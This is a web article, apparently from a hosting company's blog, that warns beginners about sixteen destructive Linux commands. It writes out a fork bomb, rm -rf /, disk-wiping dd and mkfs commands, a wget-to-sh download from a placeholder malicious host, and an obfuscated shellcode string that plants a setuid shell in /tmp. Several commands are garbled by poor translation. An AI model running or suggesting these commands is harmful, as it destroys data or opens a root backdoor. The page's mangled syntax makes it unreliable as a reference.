16 Destructive Linux Commands You Should Never Run
Do not touch Giza! This is the most common thing we adults say to children. A minor who seeks to discover the world around him, with the smallest mistake, can bring irreparable harm to himself, so he needs to be familiar with the dangers. But what does this matter have to do with the subject of our article? A person who has just entered the world of Linux is not fully familiar with commands, and with one wrong command, he can mess up all his threads and put his operating system at risk. But if he is familiar with the dangerous commands, he can work safely and take advantage of the advantages and features of Linux, which is why we say that Linux is a double-edged sword.
We decided to bring you some of the codes that can be dangerous for you in this article. Knowing the codes that give you trouble is a very effective prevention method. So if you are a beginner user, don’t miss this article.
If you like to work with Linux, we recommend starting with a Linux virtual server. Because our support team is with you 24 hours a day, every day of the week, to solve any problem, and for this reason, you will have peace of mind about security. For this purpose, you can visit our site’s Linux virtual server purchase page.
1.rm – rf /
The rm command is a Linux command used to delete files and folders according to the arguments used. However, the rm command should be used cautiously, as a small mistake can lead to an unrecoverable system crash.
When the command is run as root with the / rf -argument, it recursively removes all files and folders on your system from root (/), the highest directory structure in Linux. In short, the /rm -rf command completely wipes your system, causing it to crash and become unrecoverable.
Some of the options used with the rm command are:
The rm command is used in Linux to delete files.
The rm -r command removes the directory recursively, even if the directory is empty.
The rm -f command removes the “Read only File” file without asking.
Command / rm -rf: Forcefully deletes everything in the root folder
Command * rm -rf: deletes everything in the current folder/working directory by force.
order rm -rf: Forcefully deletes the current folder and its subfolders.
In fact, when you run the command as a normal user, you will get two warnings in the terminal.

To prevent accidental deletion of files by the “rm” command, you can add a shortcut for this command called “rm -i” in the “bashrc.” create. This shortcut makes it ask for your confirmation before each deletion.
2.:(){:|:&};:
The above option is a type of virus known as “fork bomb”. The virus creates a function called “:” that calls itself twice, once in the foreground and once in the background. This function is executed repetitively and in this way, it takes all the system resources and causes the system to crash.
This command is a type of Denial of Service (DoS) attack known as Wabbit or Rabbit virus. The worst part is that you don’t need root access to execute this attack.
Fortunately, you can protect yourself from this attack by limiting the number of processes run by local users to around 4,000.
You can do this by running the following command:
$ ulimit -S -u 4000
Later you can verify using the following command:
$ ulimit -u
3.> /dev/sda
Running a command with >/dev/sda will erase the /dev/sda block on your hard disk. This block contains file system information and when deleted, it causes system damage that cannot be recovered.
4. mv folder /dev/null
Another harmful operation you should not try is moving a folder or file to /dev/null. The /dev/null file is a special type of file known as a null device or “black hole”. Anything moved to /dev/null will be lost.
The following command moves the entire contents of the user’s home directory to /dev/null , thus discarding all the data in the user’s directory.
# mv /home/user/* /dev/null
5. wget http://malicious_source -O- | sh
The wget command is a command that downloads files from the web or a file server. The above command downloads a script from a malicious source and then executes it.
6. mkfs.ext3 /dev/sda
The mkfs command is used to create a new file system (such as ext2, ext3, ext4, etc.) on a formatted storage device, in most cases a hard disk partition. Running the mkfs command on a partition will erase all stored data.
Although useful for formatting disk partitions, formatting an entire drive (eg mkfs.ext3 /dev/sda) crashes the system and puts it to sleep in an unrecoverable state. This happens because it destroys all system files along with your data.
Also, this command can be executed in different forms, as shown below.
# mkfs.ext4 /dev/sda# mkfs.xfs /dev/sda# mkfs.btrfs /dev/sda
7.> file
The “>” symbol in Linux deletes the contents of a file and leaves it empty. This action resembles the “cat /dev/null > file” command. For this reason, caution should be exercised when using redirection operators on a Linux system.
Below is an example of how this command works against a text file. You can imagine the havoc this command can wreak if used incorrectly for a configuration file.
8.^foo^bar
The “foo^bar^” command can be dangerous or useful depending on how it is executed. This command allows you to edit and re-execute commands that have already been executed, but if you don’t pay attention to the changes that are made in those commands, you may face an unfortunate situation.
9. dd if=/dev/random of=/dev/sda
This command erases the /dev/sda block and writes unimportant and random data to this block. In this way, your system will reach an incompatible and unrecoverable state.
10. / Chmod -R 777
Although this command may not crash your Linux system immediately, the chmod -R 777 / command recursively grants full access (read, write, and execute) to all files on your Linux system (including all files and folders). .
In this way, all important configuration files and other files become accessible to all users and this creates a huge security risk for your system. Anyone with bad intentions can play with sensitive files and easily crash your system.
11. The Hidden Command
The following command is actually the same as the previous command (rm -rf). Here the codes are hidden in Hex to fool the unsuspecting user. Running this command in your terminal will completely erase your root partition.
This command indicates that the threat may be hidden and not normally detectable. You must be aware of what you are doing and what the outcome will be. Do not compile/run codes from unknown sources.
char esp[] __attribute__ ((section(“.text”))) /* e.s.p
release */= “\xeb\x3e\x5b\x31\xc0\x50\x54\x5a\x83\xec\x64\x68″
“\xff\xff\xff\xff\x68\xdf\xd0\xdf\xd9\x68\x8d\x99″
“\xdf\x81\x68\x8d\x92\xdf\xd2\x54\x5e\xf7\x16\xf7″
“\x56\x04\xf7\x56\x08\xf7\x56\x0c\x83\xc4\x74\x56″
“\x8d\x73\x08\x56\x53\x54\x59\xb0\x0b\xcd\x80\x31″
“\xc0\x40\xeb\xf9\xe8\xbd\xff\xff\xff\x2f\x62\x69″
“\x6e\x2f\x73\x68\x00\x2d\x63\x00″
“cp -p /bin/sh /tmp/.beyond; chmod 4755
/tmp/.beyond;”;
12. command > config_filename
This command is used to configure important files. This is not a mandate per se, but more of a precautionary measure.
As mentioned above, the “>” operator is used to write to a file. It just discards anything already in the file and replaces the new information in the file.
command > config_filename
If you use an important configuration file as a place to write information, this action may overwrite the contents of the file and crash the system.
13. crontab -r
The crontab -r command helps you automate routine tasks. However, all commands and command paths are kept in a single crontab file, which is deleted using r-. This can happen by mistake when you intend to use e- and enter r- by mistake. Be careful because there is no confirmation or disconfirmation question before deleting the file.
Be sure to back up your crontab file; once this file is deleted, there are few recovery options.
14. gunzip untrusted.gz
Opening an invalid archive may turn into a zip bomb, a decompression bomb. A zip bomb is a malicious file that attacks the system to read it. When decompressing a file, it takes up a lot of disk space, which can be fatal for many system services.
So, it’s best to be careful when handling archives from untrusted sources, as zip bomb is one of the oldest malicious files on the internet.
15. Remove Python
Before you even think about removing older versions of Python from your Linux system, know that the system needs a working Python 2 installation to function properly. Removing the default version of Python in Ubuntu will cause the graphical display manager used to log in to stop working and you will not be able to access your system.
However, if you know what you’re doing, you can uninstall Python2.x.x and all its dependencies by running:
sudo apt purge python2.x-minimal
16. Overwrite Hard Drive
The term “Overwrite Hard Drive” means overwriting the hard drive, accidentally formatting the hard drive was bad, but it is possible to overwrite the hard drive using raw data. At least formatting is a real method with practical applications, but rewriting the hard drive directly is not a good idea.
<em><span class="hljs-built_in">command</span></em> > /dev/hda
This command can replace any other Bash command. The “>” operator directs the command output on the left to the file on the right. In this case, it doesn’t matter what the exact output of the command on the left is, because the raw data is taken and used to rewrite the system hard disk.
As you can imagine, this makes the hard drive useless.
Conclusion
In this article, we have listed a list of commands that will trouble you. Note that you should not be afraid of working with Linux for fear of making mistakes. You can’t master Linux well unless you take risks and make mistakes. In addition to knowing the dangerous commands can be useful for you, familiarizing with the most used Linux commands for beginners can also be useful. So be sure to read this article on our site.
We have another recommendation: do not use commands from unknown and unreliable sources and always consider Linux security.